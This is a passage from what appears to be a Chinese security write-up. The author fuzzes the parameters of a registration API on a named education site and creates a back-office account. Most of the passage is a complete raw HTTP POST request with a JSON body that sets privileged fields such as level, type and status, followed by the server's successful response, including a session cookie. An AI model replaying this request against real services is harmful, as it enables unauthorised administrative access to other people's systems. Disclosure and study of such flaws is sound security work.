 在成功fuzz出参数后，我们也看见成功创建了后台账户，现
在进行登录，如果成功登录，那么一个高危到手！
POST /api/register/user HTTP/1.1
Host:
Connection: close
Content-Length: 823
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
Content-Type: application/json
Origin:
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
{"jkUserDetail":{"level":"4","openId":"4","unionId":"4","motto":"4","frozenTime":"4
","nickName":"www","hobby":"hahaha","loginName":"testaa","joinTime":"4999-04-04
22:22:22","avatar":"hahaha","source":"4","id":"4","email":"ww1w@qq.com","birthDay":
"4999-4-4","frozen":"4","mobile":"4","sex":"4","integral":"4","code":"4","phone":"4
","nativePlace":"4","avatarHd":"4","deleteFlag":"0","fullName":"4","type":"4"},"use
r":{"phoneState":"4","registDate":"4999-04-04
22:22:22","registAppId":"4","firstLoginTime":"4999-04-04
22:22:22","name":"testaa","lastPasswordResetDate":"2099-04-04
22:22:22","emailState":"4","updateDate":"2099-04-04
22:22:22","password":"sadasdaw4","id":"4","source":"4","email":"1s","lastLoginTime"
:"2049-04-04
22:22:22","nick":"4","phone":"4'","status":"4","field1":"2","field2":"4","field3":"
4","type":"4"}}
说点什么...
HTTP/1.1 201 Created
Content-Type: application/json;charset=utf-8
Connection: close
Set-Cookie:
SESSION=3f63aa93-324e-4398-a1a3-5186408fb08b;Path=/;Domain=fclassroom.com;HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
X-Requested-With,content-type,Content-Type,Accept,Authorization,X-Requested-With,x_
requested_with
Access-Control-Allow-Methods: GET,POST,DELETE,PUT,OPTIONS
Content-Length: 430
{"success":true,"message":"成功","data":{"id":8,"loginName":"testaa","nickName":"ww
w","fullName":"4","birthDay":"4999-04-04","email":"ww1w@qq.com","sex":"4","phone":"
4","nativePlace":"4","hobby":"hahaha","motto":"4","mobile":"4","avatar":"hahaha","a
vatarHd":"4","code":"4","level":"4","source":"4","joinTime":"4999-04-04
22:22:22","openId":"4","unionId":"4","frozen":"4","deleteFlag":"0","integral":4,"ty
pe":"4","frozenTime":4}}